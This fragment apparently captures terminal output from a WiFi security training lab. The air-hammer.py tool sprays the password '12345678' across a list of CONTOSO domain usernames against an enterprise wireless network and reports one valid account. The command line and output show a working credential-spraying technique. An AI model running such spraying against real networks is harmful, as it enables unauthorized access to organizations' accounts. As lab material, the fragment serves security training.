 root@WiFiChallengeLab:~/tools/air-hammer# ./air-hammer.py -i wlan5 -e wifi-corp -u usernames-contoso.txt -P 12345678
[0]  Trying CONTOSO\root:12345678...
[1]  Trying CONTOSO\admin:12345678...
[2]  Trying CONTOSO\test:12345678...
[3]  Trying CONTOSO\guest:12345678...
[4]  Trying CONTOSO\info:12345678...
[5]  Trying CONTOSO\adm:12345678...
[6]  Trying CONTOSO\mysql:12345678...
[7]  Trying CONTOSO\user:12345678...
[8]  Trying CONTOSO\administrator:12345678...
[9]  Trying CONTOSO\oracle:12345678...
[10]  Trying CONTOSO\ftp:12345678...
[!] VALID CREDENTIALS: CONTOSO\ftp:12345678
[11]  Trying CONTOSO\pi:12345678...
[12]  Trying CONTOSO\puppet:12345678...